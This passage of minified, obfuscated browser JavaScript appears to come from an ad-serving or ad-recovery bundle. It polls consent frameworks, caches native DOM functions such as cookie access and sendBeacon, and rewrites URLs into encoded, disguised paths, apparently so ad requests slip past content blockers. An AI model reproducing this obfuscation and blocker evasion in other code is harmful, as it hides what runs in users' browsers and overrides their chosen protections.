Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(1219)]?Date[t(3485)]()-o>e?r(new Error(t(2145))):setTimeout(s,50):n(window[t(1219)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1409)!==t[i(1490)]&&i(2895)!==t[i(1490)]||e&&!t[i(3193)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1219)])||void 0===o||o[r(1829)](s,r(3370),2,(()=>{}),t[r(1716)])}catch{}n(t)}};null===(s=(a=window)[i(1219)])||void 0===s||s[i(1829)](a,i(3154),2,u),setTimeout((()=>{c||r(new Error(i(2228)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(1767)])||void 0===r?void 0:r[e(1462)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1260));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(2856)]?Date[t(3485)]()-o>e?r(new Error(t(1850))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2856)])||void 0===r||r[e(1829)](i,e(3154),((t,r)=>{const i=e;r&&t&&(i(2460)===t[i(3492)]||i(1618)===t[i(3492)])&&n(t)})),null===(o=(s=window)[e(2856)])||void 0===o||o[e(1829)](s,e(1670),((t,r)=>{r&&t&&n({eventName:e(3282),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2090)](t)}return{result:await Promise[r(995)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(492)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2999)]((t=>{}))}catch(t){}}static[r(659)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(1246)](t)}catch(t){}}}(0,i.A)(s,r(1435),!1);const a=t=>""[r(2076)](window[r(1777)][r(705)],r(1851))[r(2076)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(3154)](t(2286),o)}function a(){const t=a1M;window[t(3370)](t(2286),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3129)](HTMLIFrameElement[r(1194)],r(1217)),XMLHttpRequest_open:()=>a(window,r(3254),r(3258)),Window_decodeURIComponent:()=>a(window,r(1149),r(2063)),Window_fetch:()=>a(window,r(1149),r(1522)),Element_setAttribute:()=>a(window,r(3182),r(3469)),EventTarget_addEventListener:()=>a(window,r(490),r(3154))},o=r(2648)+window[r(526)](window[r(1777)][r(2054)]),s={get(){return this[r(2807)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1422)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2086)===e[i(757)]()?t[n]:i(3346)===e?null===(o=t[i(3346)])||void 0===o?void 0:o[n]:i(3228)===e?null===(s=t[i(3228)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1194)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(2073)]=()=>e(986),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(2845)]&&t();!document[e(2845)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(1918)]=t,this[n(2845)]=e}}class s{static[r(2849)](t,e){const n=r;let s=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2015)]=t=>{const e=a;4===n[e(618)]&&r(new o(n[e(1918)],n[e(3510)]))},n[a(3258)](t,e),n[a(3150)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1213)]("")[e(1931)]((t=>n[e(1516)][e(1031)](t)?String[e(1534)](n[e(852)])+o(n[e(1516)],n[e(1320)],t):n[e(808)][e(1031)](t)?String[e(1534)](n[e(1162)])+o(n[e(808)],n[e(2267)],t):o(n[e(2913)],n[e(1270)],t)))[e(1878)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(3405)](0,4));if(!n)throw new Error(e(3033)+t);const i=t[e(3405)](4);let o=0;return i[e(1213)]("")[e(1931)]((t=>{const r=e;if(0==o&&t===String[r(1534)](n[r(852)]))return o=1,"";if(0==o&&t===String[r(1534)](n[r(1162)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1320)][r(1031)](t)?s(n[r(1516)],n[r(1320)],t):s(n[r(2913)],n[r(1270)],t)+t;if(2==e)return n[r(2267)][r(1031)](t)?s(n[r(808)],n[r(2267)],t):s(n[r(2913)],n[r(1270)],t)+t;throw new Error(r(2134)+e)}return s(n[r(2913)],n[r(1270)],t)}))[e(1878)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return t[r(1031)](n)?e[t[r(1721)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return e[r(1031)](n)?t[e[r(1721)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1639)]((e=>e.id===t)):i.A[e(992)]?c[0]:o.A[e(810)](c)}function a(t){const e=a1M,n=[e(1765),e(2850),e(2188),e(962),e(1112),e(1258),e(3361),e(3115),e(2748)],r={};for(let i=0;i<n[e(1914)];i++){const o=t[i];r[atob(n[i])]=e(1138)==typeof o?atob(o):o}return r}const c=[[r(3203),r(1411),r(2916),117,r(2977),r(1034),57,r(3166),r(1178)],[r(941),r(3321),r(1315),117,r(2103),r(1861),115,r(2005),r(1303)],[r(965),r(1806),r(1845),97,r(3235),r(2510),114,r(1385),r(845)],[r(1985),r(1268),r(2408),106,r(2672),r(503),53,r(922),r(3065)]][r(1931)]((t=>a(t))),l=[[r(1971),r(2995),r(2202),119,r(1570),r(1185),102,r(3545),r(3028)],[r(1560),r(514),r(2447),57,r(2685),r(1205),101,r(1236),r(1667)],[r(2841),r(2809),r(3304),102,r(2996),r(2383),56,r(2418),r(1902)],[r(1164),r(2846),r(1888),97,r(2989),r(2692),115,r(610),r(932)],[r(1257),r(1168),r(3291),121,r(2823),r(654),110,r(3334),r(1088)],[r(822),r(1461),r(3287),118,r(1252),r(2784),115,r(1305),r(2658)],[r(2612),r(580),r(1495),112,r(2318),r(2077),114,r(648),r(547)],[r(1606),r(3531),r(3491),107,r(2810),r(2594),104,r(2002),r(2173)],[r(1224),r(3559),r(2473),115,r(2266),r(634),104,r(2808),r(1285)],[r(1151),r(2207),r(1751),97,r(3300),r(3206),101,r(2517),r(1613)],[r(3208),r(1637),r(1386),106,r(2805),r(2944),107,r(1945),r(999)],[r(984),r(1750),r(3090),102,r(2677),r(3290),57,r(3319),r(1413)],[r(3204),r(1046),r(2435),103,r(1598),r(1713),97,r(744),r(3169)],[r(3255),r(588),r(1503),56,r(2932),r(1692),49,r(1471),r(2744)],[r(1784),r(3496),r(2417),111,r(3010),r(1097),104,r(2481),r(3530)],[r(1349),r(1542),r(1240),107,r(1906),r(3054),50,r(1756),r(2650)]][r(1931)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1M;return!!(t[e(2166)]||t[e(2902)]||t[e(2738)]||t[e(1072)]||t[e(1607)]||t[e(2241)]||t[e(1543)]||t[e(1221)]||t[e(2389)]||t[e(864)]||t[e(937)]||t[e(2149)]||t[e(761)]||t[e(998)]||t[e(2621)]||t[e(1492)]||t[e(1036)]||t[e(596)]||t[e(1664)]||t[e(2311)]||t[e(2948)]||t[e(2683)]||t[e(2633)]||t[e(1615)])}const c=[r(2733),r(2665),r(519),r(3522),r(1284),r(2633),r(1987),r(2536),r(1221),r(1897),r(1865),r(2389),r(864),r(3003),r(501),r(688),r(590),r(3196),r(2308),r(3332),r(2183),r(1859),r(1263),r(895),r(2119),r(1984),r(1052),r(1607),r(2162),r(677),r(2078),r(1543),r(937),r(2738),r(1072),r(2149),r(2241),r(2030),r(761),r(998),r(2621),r(498),r(1847),r(3167),r(1347),r(2381),r(1492),r(1036),r(596),r(1664),r(2311),r(2948),r(2503),r(2683),r(1615),r(3495),r(803)];function l(t){return void 0===t?-1:c[r(1721)](t)}function u(t){const e=r,n=o.A[e(2385)](t),i=s.A[e(3140)](),a=n[e(2297)](e(1852),'"'[e(2076)](i,'"')),c=JSON[e(1511)](a);return c[e(1265)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))||e(838)===i.A[e(2475)](e(1802),!1)||e(2730)!==i.A[e(2475)](e(1802),!1)&&Math[e(1187)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1610)])&&(null===(n=t[e(1610)][e(3123)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1127)])&&(null===(i=null==e?void 0:e[n(3137)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1599)]||!(e(3459)in window[e(1599)]))return!1;const n=window[e(1599)][e(3459)];return!(!n[e(2494)]||!n[e(1211)])&&n[e(2494)]/n[e(1211)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2265)==typeof window,c=r(3219),l=r(2570),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2475)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2488)](t,e);return a||(d[n(2294)](t,m),h[n(2294)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(608));const n=b(t);if(!a){const n=h[e(2475)](t);if(n)return n}const o=t[e(3405)](2===n?l[e(1914)]:c[e(1914)]),s=i.A[e(2385)](o);return a||(h[e(2294)](t,s),d[e(2294)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1848));if(t[e(1793)](c))return 1;if(t[e(1793)](l)){if(t[e(1914)]<l[e(1914)]+4)throw new Error(e(2203)[e(2076)](t));const n=t[e(3405)](l[e(1914)],l[e(1914)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1460)[e(2076)](t))}throw new Error(e(1993)[e(2076)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>H,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1531),f=r(1318),p=r(2610),g=r(3230),b=r(1540),w=r(3422),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(839)]);let x=function(t){const e=r;return t[e(1266)]=e(3425),t[e(628)]=e(3294),t[e(2370)]=e(2735),t[e(1078)]=e(2550),t[e(2555)]="m",t[e(2007)]="n",t}({});function k(t){const e=r;return Array[e(1831)](t[e(3505)][e(919)]())[e(2792)]((t=>e(3114)!=t))[e(1914)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1914)];r++)n=n>>>8^A[255&(n^t[e(2431)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(1213)](".")[n(2792)]((t=>""!==t))[n(3466)]()[n(1931)]((t=>M(t+e)%1e3))[n(1878)]("/")}const z=r(981),S=r(2340),E=r(1674);function T(t){const e=r;return e(3335)===t[e(839)]||e(3409)===t[e(839)]}function N(t){const e=r;return e(2774)===t[e(839)]}function H(t){const e=r,{url:n,kind:i=x[e(1266)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1138)==typeof n&&n[e(1031)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1962)](n))return n;let A=O(n,s);if(e(3127)!==A[e(2661)]&&e(3148)!==A[e(2661)])return A[e(2054)];if(e(721)===A[e(1609)])return A[e(2054)];if(e(2888)===A[e(1609)])return A[e(2054)];if(/^\/_game-files(?:\/|$)/[e(1962)](A[e(3076)])&&(e(3566)===A[e(1609)]||A[e(1609)][e(2825)](e(976))||e(3259)===A[e(1609)]||A[e(1609)][e(2825)](e(2471))))return A[e(2054)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?H({...t,url:n}):A[e(2054)]}let N=(0,u.Vq)(v);var L,U;(-1!==N||(0,u.az)(t[e(2545)],v))&&(N=null!==(L=null===(U=t[e(1863)])||void 0===U?void 0:U[e(2926)])&&void 0!==L?L:M(t[e(2545)][e(2540)]+A[e(1644)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(3477)===A[e(3076)]&&(A=new URL(I));const W=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(1559)===A[e(3076)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(2901)===A[e(3076)]&&(A=new URL(F)),i===x[e(628)]&&A[e(2054)][e(1793)](e(662))&&(A[e(2661)]=e(3148));const R=i[e(676)](0);[e(711),e(2047),e(2527),I,W,F][e(1639)]((t=>t===A[e(2054)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1646)];P[e(1793)]("?")&&(P=P[e(3368)](1)),P&&(A[e(1646)]=encodeURIComponent(P)+"="+S),T(h)&&(t[e(1863)]={...t[e(1863)],configIndex:h[e(508)]}),t[e(1863)]&&A[e(3505)][e(2294)](E,JSON[e(1186)](t[e(1863)]));const D=A[e(1153)];let V;if(A[e(1153)]="","v7"===h[e(839)]||"v8"===h[e(839)]){let t,n;void 0===h[e(769)]&&h[e(2911)]?(A[e(3505)][e(2294)](z,e(838)),n=Math[e(604)](d.xm[e(1914)]*Math[e(1187)]())[e(2073)](),t=""[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()))):(n=(0,d.Y_)(h[e(769)])[e(2073)](),t=_(A[e(1609)],h[e(2540)]));const r=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());if("v7"===h[e(839)])V=[v,m,h[e(2540)],n,t,R,r];else{if("v8"!==h[e(839)])throw new Error(e(2693)[e(2076)](h));V=[v,f,h[e(2540)],n,t,R,r]}}else if("v9"===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,p,h[e(2540)],t,R,n]}else if(e(3335)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,g,h[e(2540)],t,R,n]}else if(e(3409)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,b,h[e(2540)],t,R,n]}else{if(e(2774)!==h[e(839)])throw new Error(e(2693)[e(2076)](h));{const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,w,h[e(2540)],t,R,n]}}return""[e(2076)](V[e(1878)]("/"))[e(2076)](function(t,n){const r=e;return function(t){const e=a1M;return e(2443)===t[e(3076)]||e(3093)===t[e(3076)]||e(2554)===t[e(3076)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1962)](t[e(2054)])||!(e(3236)!==t[e(1609)]&&e(2794)!==t[e(1609)]&&e(1824)!==t[e(1609)]&&e(1525)!==t[e(1609)]&&e(710)!==t[e(1609)]||!t[e(3076)][e(1793)](e(2725))&&!t[e(3076)][e(1793)](e(1066)))||e(3522)===n&&e(2136)===t[e(1609)]&&e(1084)===t[e(3076)]||e(3111)===t[e(1609)]&&e(530)===t[e(3076)]||e(598)===t[e(1609)]&&e(2164)===t[e(3076)]||e(1071)===t[e(1609)]&&e(640)===t[e(3076)]}(t)?r(3420)[r(2076)](l.A[r(3140)]()):function(t){const e=r;return e(1559)===t[e(3076)]||t[e(3076)][e(1793)](e(1325))}(t)?r(3160)[r(2076)](Math[r(2392)](y)):""}(A,e(769)in h?h[e(769)]:void 0))+D}function L(t){const e=r;return x[e(1266)][e(1031)](t)?x[e(1266)]:x[e(628)][e(1031)](t)?x[e(628)]:x[e(2370)][e(1031)](t)?x[e(2370)]:x[e(1078)][e(1031)](t)?x[e(1078)]:x[e(2555)][e(1031)](t)?x[e(2555)]:x[e(2007)][e(1031)](t)?x[e(2007)]:null}function C(t){const e=r;if(!t)throw new Error(e(2688));const n=(t=O(t))[e(3076)][e(1213)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v7",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===f){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v8",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===p){if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1914)]-2])}else if(o===g){var l;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],s={version:e(3335),originalHostname:n[2],configIndex:0},null!==(l=r[e(1863)])&&void 0!==l&&l[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else if(o===b){var u;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:e(3409),originalHostname:n[2],configIndex:0},null!==(u=r[e(1863)])&&void 0!==u&&u[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else{if(o!==w)throw new Error(e(1838)[e(2076)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3076)][n(1213)]("/",5),i=new URL(atob(r));if(n(3148)!==i[n(2661)])return;return i[n(1153)]=t[n(1153)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(1609)],isMainFrame:!0},originalUrl:r[e(3553)][e(2054)],kind:x[e(628)]};if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const o=I(n[n[e(1914)]-1]);a=o[e(3553)],c=o[e(1863)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1914)]-2])}}if(!i)throw new Error(e(2449)[e(2076)](t));if(k(t)){t[e(3505)][e(2148)](e(3114));for(const[n,r]of Array[e(1831)](t[e(3505)][e(1422)]()))a[e(3505)][e(2294)](n,r)}const h=[];for(const[t,n]of a[e(3505)][e(1422)]())n===S?h[e(1478)](t):h[e(1478)](t+"="+n);return a[e(1646)]=h[e(1878)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2054)]+t[e(1153)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(1720)]((t=>i[e(3076)][e(1793)]("/"[e(2076)](t,"/")))))return!1;const o=i[e(3076)][e(1213)]("/"),a=o[1];if([m,f][e(1031)](a)){if(o[e(1914)]<7)return!1}else if(a===p){if(o[e(1914)]<6)return!1}else if(a===g){if(o[e(1914)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1914)]<6)return!1}const c=null===(n=o[o[e(1914)]-1])||void 0===n?void 0:n[e(3405)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2265)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1138)==typeof t&&[n(3536),n(1082),n(1690),n(2155),n(979),n(521),n(807)][n(1720)]((e=>t[n(1793)](e)))?new URL(t):n(1138)==typeof t&&U?new URL(t,e):n(1138)!=typeof t||U?O(t[n(2073)]()):t[n(1793)](n(1362))||t[n(1793)](n(1239))?new URL(t):(j(e=e||i.A[n(2475)](window)[n(1979)][n(2475)][n(3026)](window[n(3346)]))&&(e=C(e)[n(3553)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2385)](t)),i=e(838)===n[e(3505)][e(2475)](z);n[e(3505)][e(2148)](z);const s=n[e(3505)][e(2475)](E);let a;if(s){try{a=JSON[e(1511)](s)}catch(t){}n[e(3505)][e(2148)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(1914)];r<i;r++)n=(n<<5)-n+t[e(2431)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(2265)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1475)]||(s[t(1475)]=c(null)),s[t(1475)];{e||(e=window);const n=i.A[t(2883)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2883)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(537),r(1442)),CSSStyleDeclaration_getPropertyValue:d(t,r(537),r(2176)),CSSStyleDeclaration_setProperty:d(t,r(537),r(909)),CSSStyleSheet_insertRule:d(t,r(2529),r(2588)),CSSStyleSheet_replaceSync:d(t,r(2529),r(781)),DocumentFragment_getElementById:d(t,r(1925),r(1862)),DocumentFragment_querySelector:d(t,r(1925),r(2962)),DocumentFragment_querySelectorAll:d(t,r(1925),r(1487)),Document_cookie:u(t,r(1057),r(1647)),Document_createElement:d(t,r(1057),r(2430)),Document_getElementById:d(t,r(1057),r(1862)),document_getElementById:d(t,r(3346),r(1862)),Document_getElementsByTagName:d(t,r(1057),r(1018)),Document_querySelector:d(t,r(1057),r(2962)),Document_querySelectorAll:d(t,r(1057),r(1487)),Document_getElementsByClassName:d(t,r(1057),r(3467)),Document_write:d(t,r(1057),r(1431)),Document_writeln:d(t,r(1057),r(3018)),Document_referrer:u(t,r(1057),r(1701)),Document_URL:u(t,r(1057),r(2199)),DOMParser_parseFromString:d(t,r(2342),r(3142)),Element_ariaLabel:u(t,r(3182),r(1589)),Element_attributes:u(t,r(3182),r(2576)),Element_classList:u(t,r(3182),r(3468)),Element_className:u(t,r(3182),r(3140)),Element_closest:d(t,r(3182),r(3483)),Element_getAttribute:d(t,r(3182),r(1273)),Element_getBoundingClientRect:d(t,r(3182),r(863)),Element_getElementsByClassName:d(t,r(3182),r(3467)),Element_hasAttribute:d(t,r(3182),r(1734)),Element_id:u(t,r(3182),"id"),Element_tagName:u(t,r(3182),r(2827)),Element_innerHTML:u(t,r(3182),r(2538)),Element_outerHTML:u(t,r(3182),r(3454)),Element_insertAdjacentElement:d(t,r(3182),r(2670)),Element_insertAdjacentHTML:d(t,r(3182),r(2225)),Element_querySelector:d(t,r(3182),r(2962)),Element_querySelectorAll:d(t,r(3182),r(1487)),Element_removeAttribute:d(t,r(3182),r(2393)),Element_setAttribute:d(t,r(3182),r(3469)),Element_setAttributeNS:d(t,r(3182),r(1769)),Element_setHTMLUnsafe:d(t,r(3182),r(3439)),Element_matches:d(t,r(3182),r(2298)),Event_stopPropagation:d(t,r(2533),r(1207)),Event_stopImmediatePropagation:d(t,r(2533),r(2575)),EventTarget_addEventListener:d(t,r(490),r(3154)),EventTarget_removeEventListener:d(t,r(490),r(3370)),Function_toString:d(t,r(2111),r(2073)),History_replaceState:d(t,r(2541),r(894)),HTMLAnchorElement_attributionSrc:u(t,r(1912),r(564)),HTMLAnchorElement_href:u(t,r(1912),r(2054)),HTMLAnchorElement_protocol:u(t,r(1912),r(2661)),HTMLAnchorElement_hostname:u(t,r(1912),r(1609)),HTMLAnchorElement_port:u(t,r(1912),r(3218)),HTMLAnchorElement_pathname:u(t,r(1912),r(3076)),HTMLAnchorElement_hash:u(t,r(1912),r(1153)),HTMLAnchorElement_host:u(t,r(1912),r(705)),HTMLAnchorElement_origin:u(t,r(1912),r(1644)),HTMLAnchorElement_ping:u(t,r(1912),r(1757)),HTMLAnchorElement_search:u(t,r(1912),r(1646)),HTMLAnchorElement_target:u(t,r(1912),r(1424)),HTMLElement_dataset:u(t,r(2894),r(597)),HTMLElement_innerText:u(t,r(2894),r(586)),HTMLElement_title:u(t,r(2894),r(3398)),HTMLElement_style:u(t,r(2894),r(1768)),HTMLFormElement_action:u(t,r(2885),r(3126)),HTMLFormElement_target:u(t,r(2885),r(1424)),HTMLIFrameElement_contentDocument:u(t,r(2413),r(3286)),HTMLIFrameElement_contentWindow:u(t,r(2413),r(1217)),HTMLIFrameElement_name:u(t,r(2413),r(1382)),HTMLIFrameElement_src:u(t,r(2413),r(2579)),HTMLIFrameElement_srcdoc:u(t,r(2413),r(1977)),HTMLImageElement_attributionSrc:u(t,r(1296),r(564)),HTMLImageElement_src:u(t,r(1296),r(2579)),HTMLImageElement_srcset:u(t,r(1296),r(2890)),HTMLLinkElement_as:u(t,r(557),"as"),HTMLLinkElement_href:u(t,r(557),r(2054)),HTMLLinkElement_rel:u(t,r(557),r(3493)),HTMLScriptElement_attributionSrc:u(t,r(2190),r(564)),HTMLScriptElement_src:u(t,r(2190),r(2579)),HTMLSourceElement_src:u(t,r(1855),r(2579)),HTMLSourceElement_srcset:u(t,r(1855),r(2890)),HTMLVideoElement_src:u(t,r(1826),r(2579)),HTMLVideoElement_poster:u(t,r(1826),r(3110)),HTMLMediaElement_src:u(t,r(1363),r(2579)),HTMLMetaElement_content:u(t,r(1552),r(1587)),HTMLMetaElement_httpEquiv:u(t,r(1552),r(963)),HTMLStyleElement_insertBefore:d(t,r(2919),r(3233)),IntersectionObserverEntry_boundingClientRect:u(t,r(971),r(2931)),IntersectionObserverEntry_intersectionRatio:u(t,r(971),r(1150)),IntersectionObserverEntry_intersectionRect:u(t,r(971),r(3134)),JSON_parse:d(t,r(3228),r(1511)),JSON_stringify:d(t,r(3228),r(1186)),MessageEvent_data:u(t,r(3366),r(1747)),MessageEvent_origin:u(t,r(3366),r(1644)),MessageEvent_source:u(t,r(3366),r(1360)),Navigator_sendBeacon:d(t,r(2143),r(3177)),Node_appendChild:d(t,r(1658),r(1449)),Node_insertBefore:d(t,r(1658),r(3233)),Node_textContent:u(t,r(1658),r(3022)),Node_baseURI:u(t,r(1658),r(1039)),PerformanceEntry_name:u(t,r(687),r(1382)),PerformanceResourceTiming_transferSize:u(t,r(3103),r(2270)),PerformanceResourceTiming_encodedBodySize:u(t,r(3103),r(1147)),Range_createContextualFragment:d(t,r(1017),r(2697)),RegExp_test:d(t,r(768),r(1962)),RegExp_exec:d(t,r(768),r(1630)),Response_url:u(t,r(759),r(1244)),SharedStorageWorklet_addModule:d(t,r(2870),r(562)),String_matchAll:d(t,r(2213),r(2330)),String_replace:d(t,r(2213),r(2297)),Window_de